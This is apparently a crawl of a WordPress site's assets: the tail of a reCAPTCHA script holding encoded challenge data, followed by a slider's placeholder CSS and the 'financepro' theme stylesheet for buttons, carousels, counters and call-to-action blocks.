ltEsK1PMKHK8KHwqPDuMKEA8OVwpXDoMOzw44+wpAlw7k3VMO0bz5vwovDncOGwrbCv8O3wobDsUDDuX/DhMOuwrBqwpHCncKzRcKhwqE9d8KAw5/[base64]/Do8KNw5fCvVkqw6LDi8KsS1/DiMOJVATClcOkaT7Co25AwrPCnBzCmnAJw5s4Q8OhNx5gwovCucOSw4bDlMOJwrbDjkocbMOfw7/CusOAM1ZewoXDikZJwprChWFrwoTDh8OKUkrDu0PCssKHP2d5w6bCicONw4lwwqTCssO/w75Qwq7CnsKCcQlYbgRxKMKnw5bDkGUtw5gAHVHDnMOUZcO4MMKkdC9SwrTDszVfwqnCgxvDl8ONw7gfbsODwqxkecKaZMKLw40nwpvDj8KGcC3DlcKxw6PDqMKBwpPCt8KbAg0fw6Z/ClPDicOrwqLDosOpw5jCjMO1wonCggjDh2xSw7bDmMKKBRd6fDrDgxx2woTCgsKuwr/DulfCk8Kzw4pzw6TDl8K2w4NrYsKZwrbCoSzCjS/DlF4naB7DuDAYUy97wrkwUsKzah8mIxLCjcOww58uw755w4/DryTDtGDDsMKXwoXCr8OzwqAwFMK2dsOcMghXD8KkwqPCmxJKd3rDmcKARXnCk8KLwokMw6vCqgnCo2vCoBTCu3bCnMKYa8KxUcODM8OoHcK9N0g/w6Urw5VpY8OAOMOWIAhwwpfCt8K2wrDDoFFEw70fw4PCkcOmwqgOZcO4w4PCnB/[base64]/Ci8K5worCu2TCp2fDqMO2woXCpTrDqx7Cv8OlOcKfEsKnwrbCg8OKP8KwZMO+w73Ct2nCnl3Cm2lrw5PCvcONPilEwq3DiQdww5onw6dKwplxA18ywrAGw6VXSwJqKVLDjkjDm8OTbGZFwo09bjHDpG4IUsKEI8OIw7/DuyrClMKqw7HCscK5VMK7GAXCsHREw53CnxLDosOCw6tKw5bDt8KGYVjDjzNpwrzDlQM7Zz3CtMOMwr8uw7vCgSJgKsK7w6RIwrPCi8K7w4/DmiItw6/CisOjw79tw6EBGcOgw7LDtMKBY8OSScKBwp7Ch8OhwqxCw5rCkcK0w6xzfMKTZMO/[base64]/QTHCkMO7wq/[base64]/CtcKsSsOMwqMIZsKVX8O1DsKpYl0hw7dkC8OuEHfDo27DqlXCsMOFZjvCg1jClcOkwozDumDCh8OnwpVBKnwFwoZuw6M6worCn8K5dsOnJsK5AxnCtcOoZsKJVStgwqDDksKbwq/DjsK3w5TDj8Krw6hmwqPCmsOFdMOOPMOtw4pmwqkuw4oEBW3CvMOsVsOow4g4w6Niw5sfEjZcw7xvw4FcB8O9KlpKwrbDmsO9w5TDhMK9KSjDuC7Dtg/DnlzDucKhJMOFLy3DlMOYGcKrw6B6HgbDoF7DqDXCgCA7wqzCnBkYwq/CqcKMwqN8wod0MnPCs8KMwpcMFnYeU8KnwrPDtMKqeMOQOsKRwrMlcsOzw4DDrcKkIjJow6/ConMQQDFiwrjCrMKUEsK3bhDCilE4wqNMOhLCpsO9w5VBQj5BAsOJwpcdS8KEIsKawr9vw5pdOmPCgVJ9wpnCqsKtE0Ugw7hmw7EzS8Oiw7bCl3fDgcKeecOmwp/Cqxh2N0fDg8O0wpbChm/[base64]/w5diS8K0w7RAw4sHwoDDo8ODBADDvxDCtsOJw6TCuC56QMO+w4DDqSQ7J2/DlUUUw6kEJsOaw4tqQkvDrcKuCxIewodQesOVw4vDpcOIXMKrUsKEwqDCo8O/eyFzwpokPsK4WsOWwonDv1bCt8K7w5PCsgtPecOgJ0fCkyJPwqBaa28JwqzCiFpew6nCtMO/w4w5TcKSwqDDjcKWQsOSwobDvcKHwrTCpRLCh38OZEDDrcKcJ25ewofDg8Kxwp9Ew47DlMOrwrbCq1VTFks1wqEcwrbCqB8Aw6Zgw4oCw7LDkcKpAcK4XcK6wpTDsMKSw53Dvnh+wqvCl8OPQ18aL8OdNxjDpDTCiQPCgcKNT8Kpw6DDgsO/DnjCpcKiw5d9IcKVw4XCg3HCnMKRGC/DvWjCix/[base64]/Cgxx7bMOJw7tRw77Cr8OYwpXDiMOyAAbDpcK7w6fCjjvDvcKHGsKbw5nCiMKiwr7Cpwwxa8KiSFh0w7lSwpZQwo0iw5ZBw6nDgm4WE8OQwoBZw7RlE0cjwpDDoBXDjcKHwpLCmiXCk8ORw5zDrcOKb2hUNGBUM0cjK8OBw7XDuMK4w7VMAn0RFcKowrk4dH/Di3t9UmTDlCdrMXYzwrnDjcOxFndJwrVww59gw6XCjV/[base64]/DkQhoKBTCrMOHVgh3fcKcIjvCsEPCvcOmKWHCris/ClvDuDHCosOawr7DvcOmIHTDjBY8wqbDgA8wwofCr8KjwpdHwqzDiCxUBk7Dr8O5w4lyEcODwqTCnlbDusOaTxbCr2tpwojChMKAwo8MwrILN8KiK2BwbMKJw6EtRMOBVsOXw7TCp8Olw5/DkB8MFsKBacO6cBvCuXhjwqwlwqgpecOfwr3CvgTChCZeW8KjD8KFwo0JCmg5XxQQTMOBw57CqyTDlsKLwqrCgzEdFwYZfDxQw5Mcw4TDpVd5wpnDpxbDtnrDpsOfH8OxFcKVwoJEbTnDt8KlAn7DpcO0wrzDugHDqW42wq/CkygPwrvDuRvDksKXw71HworDksOow4hFw4ABwqVNw7AWKMKuKsOlOk/[base64]/DlCVwL1dATcOSOyPDkMKCwo8ZVsKRZmk7P8OXcMOgwroRAlo3dsOKblXDtxjCqMKcw57Ci8OXIsO6wpQow4DDucKZOHDCrMKicMOdAz4NcMKlKE7CrBhDw5bDoy7Dj13Ctz/DkhnDs0sJwqnDiTzDr8OTOBYALsK6wrhLw4Ejw4DDvTUQw51aBcKkcCfCscKRFcOycGDCrTrDugoERgYvGcOeGsO8w5g4w6oNBsO/wqbDpDAYfArCoMOnw5Rgf8O/HX3CqcORwqLCjMORw6wYwq5VfVV/[base64]/DiwkxwqrCg8OMwpTClsKLFDBewoFCw6jDnDcnIcOww4fCl05PwpJQwrZqS8OMwobDs2cTVlBCMcKOKMOlwqgwG8O6RH3Do8KLY8KMCsO2wrZIbsOXfcKhw6Z1TQbChQvCggZ+w60/aXrDksOiccK/woU2WsKZVcK8BVPCtsOOFcKOw73ChsKTN0JLwrBYwqnDtm9BwrzDojwNwp/CmcOmIn9sEwsGVMOzL2TCkEJaUBAkBRjCjjLDrsOSQmc/w7M3RMOXE8OPR8OXwoAywqfDmnNzBijCgg1zAjNqw4Z1anbCt8OvET7CuUMWw5QBCylSw6jDkcO0wp3CocOAw6U1w7PDi0IewpDDr8OjwrDDiMO5WlJBXsKwGnzDm8OCPsOvKAzDhTYOw4DDosKNwp/DuMKjw6onRMOYChvDrMOQw5sLw6jCqk7DsMONHsOhB8OmAMKKcUkNw7AMBsKacDDDicKdTQLCkz/DgxY/GMO8w7ZQw4BVwp1ywo88w5Nvw59tD1Elw50Mw4VnfmTDr8KuHMKOc8KmP8K2TsODQzzDuCk6wohOcVbCssOpLmEoWcKuHRTCkMOLL8Ouw6rDosO1WgvClsKnGDDDnsKpw5TCnMK1wo0WasODwqA+M1/Cnw7ChG/[base64]/Cnxc0YDBAw7dFwrHDnsKww6oNLMOER8KFw4oqwoPCm8OswrhtWsO6csOEHVjDv8K3w5Q8w51lcEQmYcKjwo44w5InwrMTdsKjwrECwqpjH8OQOsOPw4M9wrDCplnCpsK5w7HCt8ONPA8HXMOTchvCmMOpwoJ3wqPDl8KxEsOlw53ChMOJwpt6XMKDw6d/ZWbDtmodeMK3wpTCvsK0w41qRXfDjnjDjsO5b3XDpRJrXcKvIn/CnMOSe8KDQsOzwrRdYsOAw5fCncKNwobDlhgcCy/Dn1xKw4lOw4IhYsKSwr/CpcKCwro8wo7ClT4Yw5jCrcKNwqvDkkQbwoQOwoFIRsKjw6PCkX3CrHvChcOQR8KHw4LDtMO/E8OxwrHDnsO9wp8/w5xgZRHDgcKHLHt2wqTCk8KUw5vDlMKsw5pOwrfChMKFwrcrwrzDq8KywpvDucKwVT1fEXXDisK8HsKidS7DsiUYN0PDt1trw53Cl3HCj8OQwqwTwqcaSHtkYsKFw60uAWhpwqnCpG02w73Dm8OxVmpuwqgbwo/[base64]/CuC46fRTCvxYAO8K8w57DshxtTMOuLEZgRcK6NisAwoHChcKnV2bDnMOywrHCgBc+wo3Do8Orw681w7DDtcO/Y8OVDA1TwojCqQ/DuV05wo3ClUx7w4/CpcOHR0xFbMOKKRRSKXHDqsK+dMKHwrPDgcOZQlM9w545AcKAXcO1C8OLWsO7F8OHwoDDi8OfD3/CjzMlw6TClcKZcsKbw6osw5nDhMOTPT9ObsKQw4fCuMONdFcVSMO8w5Jbw7rDvCnCt8Oawo5OU8K/XMOhAcKHwq/CvsK/flpVw4YQw7EYwr3CrFnCh8KJPsObw6XDmDQiw7JowpM2w45swprDrAHDui/CuShzw7rCncKWwpzDm2DDt8Oiw7vDugzDjhTCnQ/DtMOpZVXDuE3DrMOOwrvCu8K2bcKJQcO4U8KBIcOyw5rCjMO7worCkh8SLjwmS29QVsKCBsO4w4TDnMO9woBdwo/DhXM6P8KpFjRzJ8OtaGRww6QLwospE8K4WsO9V8K8XsOlRMKCw40yJVPDq8OWwqx8W8Kgwp03w5jCk3HCscOsw4/Cl8O2w4vDhcOyw4sNwpRYSMKtwrJlTTnCtsOsN8KOwqsowrnCqVXClsKjw4/Dgz3CosKAVB8hw5fDnExQUxEOVTdNKTkAw5zDmkJQCcO4HsKxIBYiT8OLw5TDlk9WVmzCnjleZVFrEHHDiGvDkBTCphnCvMK2DcO8EsKQA8KWYMOpCEJPOB9hJcKjGHxGw5PCvMOqZMKDwpx+w60/[base64]/[base64]/wp5rwrw2wovDjcOJU8KYw4bCg8KZwokdVEzDg8KpwpPCscOWMHZaw7LDjcO7FUPChMOdwoLDr8ONw6/CrsOXwocjwpjCqcOIaMO5Z8OXGQnCiX7CiMK/cx7CmcOUwr7DqsOqFn48NnsZw7J0wrpXw6phwosRIE7Ci2LDugvCmkcpZcKIGnk8w5IYwqPDsG/CscKyw7A7f8KlSH/DvzfCmcOFTULCkDzClxMfGsOZdk97XV7DtMKGw6MuwotsTMOow7nCiFTDh8OSw4MJwo3Ctn/[base64]/DsxRtdyREwqvDsBBtSGwlOl9pfcOYwrbCuAQLwrvDsgVIwoN/bMKoBcKxwonCncO9fi3DpMKhX0Afwr/Dr8OlZ3kjw4tyQsOOwrDDuMKywqI2w5liw6TCgsK7AMOMC3gaFcOEwqAOwrLClcKjUcOTwoPDqBvCtMK9X8O/[base64]/DiXZPw7APw65AL8K0w44/[base64]/Cj8KIJX3DlnNgVcOtw7DCmy95VAR3T3cSQsObwoRMcjsFGVVHw54qw5QowrR0CMKVw4w1SsOuwqQ8wpHDrsKmGHstJBnDtyNBwqTCqcOMMDkHwrhzc8Kew47CuwbDlgV6woQtDsOCRcKtOBbCvjzDrsOVw4/Du8OfZEI7XnpPwpNAw6Agw4vDlcOYKUbDu8KHw7VvPj1kwqBbw47CgsOjw54MAcONwrLDhDzDuARHIsOmwqR7A8KGQkTDjsKYwoRFwrjDlMK/Hx3CmMOtwpsZw4sOw7nCng8ERsKaVxdVRGDCtMOrNREOwo/DiMKIFsOkw5/DqBYtB8KQR8K6w6HCjFwndlDCixNhZcKaEcKcwqd9JwbDmsOaLX52BCUqRDBFSsOIHm3DmSjDt00wwpPCi11aw75xwrrCp3TDiQVdCUPDjMO3Ak7Cknklw63CgyHCm8OzY8KmdyZDw6rDgGbDuFVEwqHCl8KIMcO3LcKQw5TDqcKiJX9hOR/Ci8KtGmjDl8OAJ8OZU8K2Vn7CoFpqw5HDlgPCmgfDpWEMw7rCkMOFwqnCnGIIQcOHw5EXLgYjwoJXw74iN8Opw70iwrwJL1N1wrtvX8Kzw4DDscOMw64XCMOaw4PDjMOFwpEOECbCq8O/RcKCMDLDgiFZwoTDtCXCnTB3wrrCsMK1E8KlFSXCusKNwoo9L8OPw4/DuiA+w7YFPMOObMO4w77DmMKGLcKkwohCJMOLJ8OvP0dewq7DvSbDgj/DkDXCuVvCmBF+YkBcWlFbwp/[base64]/CgWd9KATDucO3wqbDljnCkMOWwpNSw7TDiXoAw4bDmVc/[base64]/[base64]/[base64]/DlW9NwrxMPX7DmnrDjcKkAn1xWcKNPcKmwqjCuUtjw7LDgRPDnh/Cm8ODwq0pLFHDscOlMRtZwoZkw78sw7nDhsK2TCw9wovCvMKcwq05R0TCgcOEwpTDgR50w67DjsKsMCZcJsK4PMO+wprDsg3DrMKPwpnCk8OERcO5ScK1U8OMw5/CjFjDokFUwozCnH1KOztrwr85cWYmwrXClXHDt8KsUsOadcOLeMO7wqrCicKTY8OwwrnCrMO/ZsO2w6vDjcKEJCLDqgzDu2XDqxZhUCkGwpDDoQPCkMOKw73CtcOnw7M8PMKrw6g7VQACwoRJw6ENwqHDo2RNwpDDkU8cBMKnwpDCtcKSWVzCjMOlcMOEAsKDLRYlMHbCrcK4csKvwoVBw4fCoiMPwrgRw6nCk8OaaVlGZhM+wqHDlSfCoXzCrHPDr8OCWcKdw4/DtTDDvsKaQVbDsTJyw64bRMK+wpXDscOIA8OEwovDu8KlRVXCsX7CnDHCh3LDiCUKw4dGZcOkQsOgw6QBeMKTwqvDu8O9w5MJHg/Do8OdQhEaA8OvOMO7TgbDmnHCmMOcwq0BMxnDgwBKwqRHDMOxcRwrwrvCl8KQGsKDwpLDiiBZKsO1AH8IKMKoQC/[base64]/CpDpac8Obw7LDsmPDnMKFLj/Cvx5vw7LDrsOzwpFrwpUNX8OHwqvCjsOyAk92cHfCun0XwrQ5wrlAA8KxwpfDp8Oaw5Naw6EydWIbRWzCisKyLzzDosO/Q8K6YzDCp8Kzw7fDtsOyH8KewphAbQMJwo3DhMO4QE7DusKqwofClcKpwqZJKsOIfxkjYRMpBMOQZcOKccOUAmXCszPCuMK/wr9kSXrDucOVw5nCpCAASMKewokLwrwWw5Y5wp7DiSUHQz7DoG/[base64]/wr7DmQ3CrXLCgcKcwqV5w6QYw4pAwqkNwrPDlhoMIsOzPMOXw6jCtABLw4Rkw44VCMOew6nCoxjCmMOAP8ObfcKmwr3DvGrDsQRowoHCmcOcw7cqwrpKw5nCqMOVKibDpUgXPXLCsSnCriHCqndiJBnCkMK0dxR0wqjDm0fDqMO/HMKrDEVeUcO4FMK1w7vCsGvCi8K0GsOfw7PCo8KDw7VpJVTCgMK1w7xPwpPCkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jMcTjRyJ/8R7ELcfri1gXLzMqO1xTVQGtJXJ7gxS5tI\\u003d\x22,1,0,null,1,1768717143267,0,0,[128,132,121],null,[225,60,36],\x22RC-WPf7JRIIyKsYHg\x22,null,null,null,null,null,\x220dAFcWeA5p2MXdZ8IuQB3JpmKFJowIkYbBxmhOGDXJ7_JZSHKTNGFvv9-anaLPShpDRDOFndBWVu70TRGcNLLCxJaiqDqgMVzCUA\x22,1768799943285]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5
body_size: -179
content:
/*

You can type here custom CSS code, which will be loaded both on your admin and front-end pages. Please make sure to not override layout properties (positions and sizes), as they can interfere with the sliders built-in responsive functionality. Here are few example targets to help you get started:

*/



.ls-container { /* Slider container */



}



.ls-layers { /* Layers wrapper */ 



}



.ls-3d-box div { /* Sides of 3D transition objects */ 



}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3
body_size: 12947
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Common Style for VC
#. VC: Common Button
#. VC: Owl Nav 1 
#. VC: Owl Nav 2
#. VC: Owl Nav 3
#. VC: Owl Nav 4
#. VC: Counter
#. VC: CTA
#. VC: About
#. VC: Service Slider 1
#. VC: Service Slider 2
#. VC: Service Slider 3
#. VC: Service Slider 4
#. VC: Section Title
#. VC: Info Text
#. VC: Team Slider
#. VC: Team Grid 01
#. VC: Team Grid 03
#. VC: Service Grid 01
#. VC: Service Grid 03
#. VC: Service Grid 05
#. VC: Service Grid 06
#. VC: Text with Image
#. VC: Testimonial
#. VC: Pricing Table
#. VC: Post
#. VC: Portfolio Grid
#. VC: Case Studies Grid
#. VC: Case Studies Slider
#. VC: Text With Video
#  VC: FAQ - Restyle
#. VC: Contact Info
#. VC: Tabs
#. VC: Text with Button
#. VC: Accordian
#. VC: Progress Bar
#. VC: Logo Showcase
#. VC: miscellaneous
---------------------------------------*/
/*-------------------------------------
#. Common Style for VC
---------------------------------------*/
/*section title*/
.section-title {
  float: left;
}
.section-title h2 {
  position: relative;
  padding-bottom: 16px;
  font-size: 30px;
  font-family: "Roboto", sans-serif;
  line-height: 1.4;
}
.section-title h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
/*pagination*/
.pagination-area {
  padding-top: 15px !important;
}
.pagination-area li a {
  background: #f5f5f5;
  border: none;
  border-radius: 0px;
  color: #222222;
  font-weight: 600;
  font-size: 18px;
  margin-right: 5px;
  padding: 8px 18px;
  transition: all 0.3s ease-out;
}
.pagination-area li a:hover {
  background: #222222;
  color: #f5f5f5;
}
.pagination-area li.active a {
  background: #cb011b;
  color: #f5f5f5;
}
.pagination-area li.active a:hover {
  background: #cb011b;
}
.pagination-area li:first-child a {
  border-radius: 0;
}
.pagination-area li:last-child a {
  border-radius: 0;
  margin-right: 0;
}
/*-------------------------------------
#. VC: Common Button
---------------------------------------*/
.entry-content .rdtheme-button-5,
.rdtheme-button-5 {
  background: transparent;
  border: 2px solid #ffffff;
  color: #ffffff;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 600;
  margin-top: 8px;
  padding: 16px 30px;
  transition: all 0.5s ease-out;
}
.entry-content .rdtheme-button-5:hover,
.rdtheme-button-5:hover {
  background: #ffffff;
  color: #cb011b;
}
.entry-content .rdtheme-button-5 i,
.rdtheme-button-5 i {
  font-size: 18px;
  padding-left: 12px;
  line-height: 1.4;
}
@media only screen and (max-width: 480px) {
  .entry-content .rdtheme-button-5,
  .rdtheme-button-5 {
    padding: 12px 25px;
  }
}
.entry-content .rdtheme-button-6,
.rdtheme-button-6 {
  background: transparent;
  border: 2px solid #cb011b;
  border-radius: 0px;
  color: #222222;
  display: inline-block;
  font-weight: 600;
  padding: 14px 30px;
  transition: all 0.5s ease-out;
}
.entry-content .rdtheme-button-6:hover,
.rdtheme-button-6:hover {
  background: #cb011b;
  color: #ffffff;
}
.entry-content .rdtheme-button-7,
.rdtheme-button-7 {
  background: transparent;
  border: 2px solid #cb011b;
  border-radius: 0px;
  color: #222222;
  display: inline-block;
  font-weight: 600;
  padding: 14px 30px;
  transition: all 0.5s ease-out;
}
.entry-content .rdtheme-button-7:hover,
.rdtheme-button-7:hover {
  background: #cb011b;
  color: #ffffff;
}
/*-------------------------------------
#. VC: Owl Nav 1
---------------------------------------*/
/* Owl Controls */
.owl-theme .owl-controls .owl-prev {
  left: -45px;
  opacity: 1 !important;
  font-size: 18px !important;
  margin: 0 4px !important;
  height: 40px;
  width: 40px;
  border-radius: 0 !important;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 40%;
  border: 1px solid #e7272d;
  line-height: 1.4;
}
.owl-theme .owl-controls .owl-prev i {
  line-height: 30px;
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-prev:hover i {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next {
  right: -45px;
  opacity: 1 !important;
  font-size: 18px !important;
  margin: 0 4px !important;
  height: 40px;
  width: 40px;
  border-radius: 0 !important;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 40%;
  border: 1px solid #e7272d;
  line-height: 1.4;
}
.owl-theme .owl-controls .owl-next i {
  line-height: 30px;
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover {
  transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover i {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.owl-wrap.rt-owl-nav-1 {
  margin: 0 15px;
}
.rt-owl-nav-1 .section-title-holder {
  margin-bottom: 50px;
}
.rt-owl-nav-1 .owl-carousel .owl-nav {
  display: block !important;
}
@media (max-width: 767px) {
  .rt-owl-nav-1 .owl-carousel .owl-nav {
    display: none !important;
  }
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
  border-radius: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 2px 0;
  text-align: center;
  width: 36px;
  transition: all 0.3s ease 0s;
  border: none;
  left: -50px;
  top: 45%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  border: 1px solid #cb011b;
  color: #cb011b;
  background-color: transparent;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover {
  background-color: #cb011b;
  color: #ffffff !important;
}
@media only screen and (max-width: 480px) {
  .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
    left: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    position: absolute;
  }
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
  border-radius: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 2px 0;
  text-align: center;
  width: 36px;
  transition: all 0.3s ease 0s;
  border: none;
  margin-left: 4px;
  right: -52px;
  top: 45%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  background-color: transparent;
  border: 1px solid #cb011b;
  color: #cb011b;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {
  background-color: #cb011b;
  color: #ffffff !important;
}
@media only screen and (max-width: 480px) {
  .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
    right: -20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    position: absolute;
  }
}
.rt-owl-nav-1 .owl-carousel .owl-nav i {
  font-size: 20px;
  font-weight: bold;
  line-height: 31px;
}
.rt-owl-nav-1 .owl-carousel .owl-dots {
  display: none !important;
}
@media (max-width: 767px) {
  .rt-owl-nav-1 .owl-carousel .owl-dots {
    margin-top: 20px;
    display: block !important;
  }
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span {
  background: #cb011b;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {
  width: 11px;
  height: 11px;
  background: #cb011b;
}
/*-------------------------------------
#. VC: Owl Nav 2
---------------------------------------*/
/*for both option control*/
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
  border-radius: 0;
  color: #cb011b;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 6px 0;
  text-align: center;
  width: 40px;
  transition: all 0.3s ease 0s;
  border: 1px solid #cb011b;
  background-color: transparent;
  position: absolute;
  left: -60px;
  top: 35%;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
  border-radius: 0;
  color: #cb011b;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 6px 0;
  text-align: center;
  width: 40px;
  transition: all 0.3s ease 0s;
  border: 1px solid #cb011b;
  margin-left: 4px;
  background-color: transparent;
  position: absolute;
  right: -60px;
  top: 35%;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel i {
  font-size: 20px;
  font-weight: 400;
  line-height: 27px;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav {
  display: block !important;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots {
  display: block !important;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span {
  width: 11px;
  height: 11px;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span {
  background: #cb011b;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {
  width: 11px;
  height: 11px;
  background: #cb011b;
}
/*-------------------------------------
#. VC: Owl Nav 3
---------------------------------------*/
/*owl nav: top position*/
.rt-owl-nav-3 .owl-custom-nav {
  float: right;
  padding-left: 30px;
  margin-top: 10px;
  margin-bottom: 50px;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev {
  border-radius: 0;
  color: #cb011b;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 6px 0;
  text-align: center;
  width: 40px;
  transition: all 0.3s ease 0s;
  border: 1px solid #cb011b;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next {
  border-radius: 0;
  color: #cb011b;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 6px 0;
  text-align: center;
  width: 40px;
  transition: all 0.3s ease 0s;
  border: 1px solid #cb011b;
  margin-left: 4px;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-owl-nav-3 .owl-custom-nav i {
  font-size: 20px;
  font-weight: 400;
  line-height: 27px;
}
@media all and (max-width: 480px) {
  .rt-owl-nav-3 .owl-custom-nav {
    float: left;
    margin-bottom: 25px;
    margin-top: 2px;
    padding-left: 0;
    width: 100%;
  }
}
.rt-owl-nav-3 .owl-custom-nav-bar {
  border-color: #e8e8e8;
  border-style: solid;
  border-width: 1px 0;
  float: right;
  margin-top: 16px;
}
.rt-owl-nav-3 .owl-carousel .owl-nav {
  display: none !important;
}
.rt-owl-nav-3 .owl-carousel .owl-dots {
  display: none !important;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dots {
  display: block !important;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span {
  width: 11px;
  height: 11px;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span {
  background: #cb011b;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {
  width: 11px;
  height: 11px;
  background: #cb011b;
}
/*-------------------------------------
#. VC: Owl Nav 4
---------------------------------------*/
.rt-owl-nav-4 .owl-theme .owl-nav {
  margin-top: 0;
}
.rt-owl-nav-4 .owl-theme .owl-nav > div {
  background-color: transparent !important;
  border: 2px solid #26c6da;
  color: #222222;
  font-size: 24px;
  height: 50px;
  line-height: 28px;
  margin: 0 !important;
  padding: 8px 0 !important;
  position: absolute;
  top: 35%;
  transition: all 0.5s ease-in-out 0s;
  width: 40px;
}
.rt-owl-nav-4 .owl-theme .owl-nav > div:hover {
  background-color: #26c6da !important;
  color: #fff;
}
.rt-owl-nav-4 .owl-nav .owl-prev {
  left: -60px;
}
.rt-owl-nav-4 .owl-nav .owl-next {
  right: -60px;
}
@media all and (max-width: 1260px) {
  .slider-nav-enabled.rt-owl-nav-4 {
    padding: 0 50px;
  }
  .rt-owl-nav-4 .owl-nav .owl-prev {
    left: -50px;
  }
  .rt-owl-nav-4 .owl-nav .owl-next {
    right: -50px;
  }
}
@media all and (max-width: 767px) {
  .rt-owl-nav-4 .owl-theme .owl-nav > div {
    font-size: 20px;
    height: 40px;
    line-height: 20px;
    width: 30px;
  }
  .rt-owl-nav-4 .owl-nav .owl-prev {
    left: -40px;
  }
  .rt-owl-nav-4 .owl-nav .owl-next {
    right: -40px;
  }
  .slider-nav-enabled.rt-owl-nav-4 {
    padding: 0 40px;
  }
}
/*--------------------------------------
#. VC: Counter
---------------------------------------*/
.rt-vc-counter .rtin-counter-content {
  text-align: center;
}
.rt-vc-counter .rtin-counter-content .rtin-counter1-box {
  margin-bottom: 10px;
}
.rt-vc-counter .rtin-counter-content .rt-counter {
  font-family: "Roboto", sans-serif;
  color: #cb011b;
  font-size: 40px;
  margin-bottom: 10px;
  line-height: 1.4;
}
.rt-vc-counter .rtin-counter-content .rtin-title {
  color: #cb011b;
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
}
/*--------------------------------------
#. VC: CTA
---------------------------------------*/
.rt-cta {
  background: #cb011b;
  padding: 45px 0 50px;
}
@media (max-width: 767px) {
  .rt-cta {
    text-align: center;
  }
}
.rt-cta .rtin-cta-left {
  color: #ffffff;
}
.rt-cta .rtin-cta-left h3 {
  color: #ffffff;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1.4;
  font-weight: 500;
}
.rt-cta .rtin-cta-left p {
  margin-bottom: 0;
}
.rt-cta .rtin-cta-right {
  text-align: right;
}
@media (max-width: 767px) {
  .rt-cta .rtin-cta-right {
    text-align: center;
  }
}
.rt-cta .rtin-cta-right .rdtheme-button-5 {
  display: inline-block;
  margin-top: 6px;
}
@media (max-width: 767px) {
  .rt-cta .rtin-cta-right .rdtheme-button-5 {
    margin-top: 24px;
    text-align: center;
  }
}
